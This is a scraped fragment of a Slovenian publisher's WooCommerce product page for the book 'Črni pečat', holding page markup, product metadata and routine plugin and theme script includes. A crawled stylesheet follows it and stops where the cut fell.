	<li class="cat-item cat-item-195"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/umetnost/" data-val="umetnost" data-title="Umetnost" >Umetnost</a>
</li>
	<li class="cat-item cat-item-12"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/uspesnice/" data-val="uspesnice" data-title="Uspešnice" >Uspešnice</a>
</li>
	<li class="cat-item cat-item-8"><a class="pf-value" href="https://zalozbakarantanija.si/kategorija-izdelka/zgodovina/" data-val="zgodovina" data-title="Zgodovina" >Zgodovina</a>
</li>
                        </ul>
                    </div>
                </div>
            </div>
                                </form>
                </div>
            </div>
                            <a href="#" class="site-search-popup-close">
                    <svg class="close-icon" xmlns="http://www.w3.org/2000/svg" width="23.691" height="22.723" viewBox="0 0 23.691 22.723"><g transform="translate(-126.154 -143.139)"><line x2="23" y2="22" transform="translate(126.5 143.5)" fill="none" stroke="CurrentColor" stroke-width="1"></line><path d="M0,22,23,0" transform="translate(126.5 143.5)" fill="none" stroke="CurrentColor" stroke-width="1"></path></g></svg>
                </a>
            </div>
        </div>
                <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/zalozbakarantanija.si"}},{"@type":"ListItem","position":2,"item":{"name":"Trgovina","@id":"https:\/\/zalozbakarantanija.si\/trgovina\/"}},{"@type":"ListItem","position":3,"item":{"name":"Leposlovje","@id":"https:\/\/zalozbakarantanija.si\/kategorija-izdelka\/leposlovje\/"}},{"@type":"ListItem","position":4,"item":{"name":"\u010crni pe\u010dat","@id":"https:\/\/zalozbakarantanija.si\/trgovina\/crni-pecat\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/zalozbakarantanija.si\/trgovina\/crni-pecat\/#product","name":"\u010crni pe\u010dat","url":"https:\/\/zalozbakarantanija.si\/trgovina\/crni-pecat\/","description":"Zakaj v odro\u010dnih in osamljenih krajih nepojasnjeno izginjajo ljudje? Profesor Gregg je prepri\u010dan, da so temu krive starodavne misti\u010dne skrivnosti, nadnaravne mo\u010di in prvinsko zlo.","image":"https:\/\/zalozbakarantanija.si\/wp-content\/uploads\/2015\/11\/phoca_thumb_l_crni-pecat.jpg","sku":"9789612267780","offers":[{"@type":"Offer","price":"14.90","priceValidUntil":"2027-12-31","priceSpecification":{"price":"14.90","priceCurrency":"EUR","valueAddedTaxIncluded":"true"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/zalozbakarantanija.si\/trgovina\/crni-pecat\/","seller":{"@type":"Organization","name":"Zalo\u017eba Karantanija","url":"https:\/\/zalozbakarantanija.si"}}]}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Shopping cart</span>
                    <a href="#" class="close-cart-side">close</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <link rel='stylesheet' id='elementor-post-6264-css' href='https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-6264.css?ver=1720088216' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.16.2' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://zalozbakarantanija.si/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.13' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script src="https://zalozbakarantanija.si/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/zalozbakarantanija.si\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8" id="contact-form-7-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.13" defer async id="tp-tools-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.13" defer async id="revmin-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.1.3" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":"https:\/\/zalozbakarantanija.si\/kosarica\/","is_cart":"","cart_redirect_after_add":"yes"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.1.3" id="wc-add-to-cart-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.1.3" id="zoom-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.8.1.3" id="flexslider-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.1.3" id="photoswipe-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.1.3" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.1.3" id="wc-single-product-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.1.3" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.1.3" id="woocommerce-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/zalozbakarantanija.si\/wp-json\/","nonce":"fc0eba6e67","versionString":"wp\/v2\/"};
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/api-request.min.js?ver=6.7.4" id="wp-api-request-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/url.min.js?ver=e87eb76272a3a08402d2" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2024-08-30 07:14:35+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=4; plural=(n % 100 == 1) ? 0 : ((n % 100 == 2) ? 1 : ((n % 100 == 3 || n % 100 == 4) ? 2 : 3));","lang":"sl_SI"},"An unknown error occurred.":["Zgodila se je neznana napaka."],"The response is not a valid JSON response.":["Odziv ni veljaven JSON."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Nalaganje predstavnostnih datotek ni uspelo. \u010ce je to fotografija ali velika slika, ji zmanj\u0161ajte merilo in poskusite znova."],"You are probably offline.":["Najbr\u017e ste nepovezani."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
</script>
<script src="https://zalozbakarantanija.si/wp-includes/js/dist/api-fetch.min.js?ver=d387b816bc1ed2042e28" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://zalozbakarantanija.si/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "fc0eba6e67" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://zalozbakarantanija.si/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/zalozbakarantanija.si\/kosarica\/","is_cart":""};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1722330244" id="woo-variation-swatches-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.1.3" id="wc-add-to-cart-variation-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/slick.min.js?ver=2.1.1" id="slick-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=3.4.9" id="perfect-scrollbar-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/jquery.magnific-popup.min.js?ver=2.1.1" id="magnific-popup-js"></script>
<script id="woosq-frontend-js-extra">
var woosq_vars = {"ajax_url":"https:\/\/zalozbakarantanija.si\/wp-admin\/admin-ajax.php","nonce":"2b21ef3790","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"yes","cart_url":"https:\/\/zalozbakarantanija.si\/kosarica\/","close":"Close (Esc)","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=3.4.9" id="woosq-frontend-js"></script>
<script id="bookory-theme-js-extra">
var bookoryAjax = {"ajaxurl":"https:\/\/zalozbakarantanija.si\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/main.js?ver=2.1.1" id="bookory-theme-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="bookory-skip-link-focus-fix-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/search-popup.js?ver=2.1.1" id="bookory-search-popup-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/text-editor.js?ver=2.1.1" id="bookory-text-editor-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/nav-mobile.js?ver=2.1.1" id="bookory-nav-mobile-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/inc/megamenu/assets/js/frontend.js?ver=2.1.1" id="bookory-megamenu-frontend-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/login.js?ver=2.1.1" id="bookory-ajax-login-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/header-cart.min.js?ver=2.1.1" id="bookory-header-cart-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/tooltipster.bundle.js?ver=2.1.1" id="tooltipster-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/product-ajax-search.min.js?ver=2.1.1" id="bookory-products-ajax-search-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/main.min.js?ver=2.1.1" id="bookory-products-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/quantity.min.js?ver=2.1.1" id="bookory-input-quantity-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/off-canvas.min.js?ver=2.1.1" id="bookory-off-canvas-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/cart-canvas.min.js?ver=2.1.1" id="bookory-cart-canvas-js"></script>
<script id="bookory-sticky-add-to-cart-js-extra">
var bookory_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/sticky-add-to-cart.min.js?ver=2.1.1" id="bookory-sticky-add-to-cart-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/frontend/countdown.js?ver=2.1.1" id="bookory-countdown-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/spritespin.js?ver=2.1.1" id="spritespin-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/jquery.sticky-kit.min.js?ver=2.1.1" id="sticky-kit-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/woocommerce/single.min.js?ver=2.1.1" id="bookory-single-product-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.16.2" id="elementor-webpack-runtime-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.16.2" id="elementor-frontend-modules-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://zalozbakarantanija.si/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.16.2","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"landing-pages":true},"urls":{"assets":"https:\/\/zalozbakarantanija.si\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":110,"title":"%C4%8Crni%20pe%C4%8Dat%20%E2%80%93%20Zalo%C5%BEba%20Karantanija","excerpt":"Zakaj v odro\u010dnih in osamljenih krajih nepojasnjeno izginjajo ljudje? Profesor Gregg je prepri\u010dan, da so temu krive starodavne misti\u010dne skrivnosti, nadnaravne mo\u010di in prvinsko zlo.","featuredImage":"https:\/\/zalozbakarantanija.si\/wp-content\/uploads\/2015\/11\/phoca_thumb_l_crni-pecat.jpg"}};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.16.2" id="elementor-frontend-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/elementor/products.js?ver=2.1.1" id="bookory-elementor-products-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/make-column-clickable-elementor/assets/js/make-column-clickable.js?ver=1.4.0" id="make-column-clickable-elementor-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/elementor-frontend.js?ver=2.1.1" id="bookory-elementor-frontend-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/jquery.sticky.js?ver=2.1.1" id="elementor-sticky-js"></script>
<script src="https://zalozbakarantanija.si/wp-content/themes/bookory/assets/js/vendor/sticky.js?ver=2.1.1" id="bookory-elementor-sticky-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_254aa7bc5180513a960d81e8ca6f7dac","fragment_name":"wc_fragments_254aa7bc5180513a960d81e8ca6f7dac","request_timeout":"5000"};
</script>
<script src="https://zalozbakarantanija.si/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.1.3" id="wc-cart-fragments-js"></script>
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://zalozbakarantanija.si/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk 
Lazy Loading

Served from: zalozbakarantanija.si @ 2026-01-15 18:16:57 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://zalozbakarantanija.si/wp-content/uploads/elementor/css/post-5278.css?ver=1694632712
body_size: 1002
content:
.elementor-5278 .elementor-element.elementor-element-e6d1009 > .elementor-container{min-height:44px;}.elementor-5278 .elementor-element.elementor-element-e6d1009{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-5278 .elementor-element.elementor-element-e6d1009 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5278 .elementor-element.elementor-element-07da7c0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5278 .elementor-element.elementor-element-839710c .elementor-button{font-size:12px;font-weight:600;text-decoration:underline;fill:var( --e-global-color-accent );color:var( --e-global-color-accent );background-color:#02010100;padding:0px 0px 0px 0px;}.elementor-5278 .elementor-element.elementor-element-839710c .elementor-button:hover, .elementor-5278 .elementor-element.elementor-element-839710c .elementor-button:focus{color:var( --e-global-color-primary );}.elementor-5278 .elementor-element.elementor-element-839710c .elementor-button:hover svg, .elementor-5278 .elementor-element.elementor-element-839710c .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-5278 .elementor-element.elementor-element-839710c > .elementor-widget-container{margin:0px 33px 0px 0px;}.elementor-5278 .elementor-element.elementor-element-839710c{width:auto;max-width:auto;}.elementor-5278 .elementor-element.elementor-element-0c51591{--icon-box-icon-margin:15px;width:auto;max-width:auto;}.elementor-5278 .elementor-element.elementor-element-0c51591 .elementor-icon{font-size:16px;}.elementor-5278 .elementor-element.elementor-element-0c51591 .elementor-icon-box-title{margin-bottom:0px;color:var( --e-global-color-accent );}.elementor-5278 .elementor-element.elementor-element-0c51591 .elementor-icon-box-title, .elementor-5278 .elementor-element.elementor-element-0c51591 .elementor-icon-box-title a{font-size:12px;font-weight:600;line-height:18px;}.elementor-5278 .elementor-element.elementor-element-27fc835 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5278 .elementor-element.elementor-element-63e3c29{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-5278 .elementor-element.elementor-element-63e3c29 .elementor-widget-container{text-align:right;}.elementor-5278 .elementor-element.elementor-element-63e3c29 .elementor-social-icon{background-color:#FFFFFF00;}.elementor-5278 .elementor-element.elementor-element-63e3c29 .elementor-social-icon i{color:var( --e-global-color-accent );}.elementor-5278 .elementor-element.elementor-element-63e3c29 .elementor-social-icon svg{fill:var( --e-global-color-accent );}.elementor-5278 .elementor-element.elementor-element-63e3c29 .elementor-social-icon:hover i{color:var( --e-global-color-primary );}.elementor-5278 .elementor-element.elementor-element-63e3c29 .elementor-social-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-5278 .elementor-element.elementor-element-27dd71b > .elementor-container{min-height:100px;}.elementor-5278 .elementor-element.elementor-element-27dd71b{padding:0px 30px 0px 30px;}.elementor-bc-flex-widget .elementor-5278 .elementor-element.elementor-element-3d74ad2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5278 .elementor-element.elementor-element-3d74ad2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5278 .elementor-element.elementor-element-3d74ad2 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5278 .elementor-element.elementor-element-5805848{width:auto;max-width:auto;}.elementor-5278 .elementor-element.elementor-element-8e0c5dd .hfe-site-logo-container, .elementor-5278 .elementor-element.elementor-element-8e0c5dd .hfe-caption-width figcaption{text-align:center;}.elementor-5278 .elementor-element.elementor-element-8e0c5dd .hfe-site-logo .hfe-site-logo-container img{width:150px;}.elementor-5278 .elementor-element.elementor-element-8e0c5dd .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-5278 .elementor-element.elementor-element-8e0c5dd .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-5278 .elementor-element.elementor-element-8e0c5dd{width:auto;max-width:auto;}.elementor-5278 .elementor-element.elementor-element-6296376{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-5278 .elementor-element.elementor-element-4452a35.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5278 .elementor-element.elementor-element-4452a35.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5278 .elementor-element.elementor-element-4452a35 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5278 .elementor-element.elementor-element-f17285c .main-navigation{text-align:center;}.elementor-5278 .elementor-element.elementor-element-f17285c .main-navigation ul.menu > li.menu-item > a{padding:35px 28px 35px 28px;}.elementor-bc-flex-widget .elementor-5278 .elementor-element.elementor-element-1d23663.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-5278 .elementor-element.elementor-element-1d23663.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-5278 .elementor-element.elementor-element-1d23663.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-5278 .elementor-element.elementor-element-1d23663 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5278 .elementor-element.elementor-element-b10010a .elementor-header-group-wrapper .header-group-action > div a i:before{font-size:15px;}.elementor-5278 .elementor-element.elementor-element-b10010a .elementor-header-group-wrapper .header-group-action > div a:before{font-size:15px;}.elementor-5278 .elementor-element.elementor-element-b10010a{width:auto;max-width:auto;}@media(max-width:1200px){.elementor-5278 .elementor-element.elementor-element-f17285c .main-navigation ul.menu > li.menu-item > a{padding:35px 20px 35px 20px;}}@media(min-width:768px){.elementor-5278 .elementor-element.elementor-element-3d74ad2{width:20%;}.elementor-5278 .elementor-element.elementor-element-4452a35{width:59.332%;}.elementor-5278 .elementor-element.elementor-element-1d23663{width:20%;}}@media(max-width:1024px) and (min-width:768px){.elementor-5278 .elementor-element.elementor-element-3d74ad2{width:100%;}}@media(max-width:1024px){.elementor-5278 .elementor-element.elementor-element-27dd71b > .elementor-container{min-height:90px;}.elementor-5278 .elementor-element.elementor-element-3d74ad2.elementor-column > .elementor-widget-wrap{justify-content:space-between;}}@media(max-width:767px){.elementor-5278 .elementor-element.elementor-element-e6d1009{padding:0px 15px 0px 15px;}.elementor-5278 .elementor-element.elementor-element-07da7c0{width:50%;}.elementor-5278 .elementor-element.elementor-element-27fc835{width:50%;}.elementor-5278 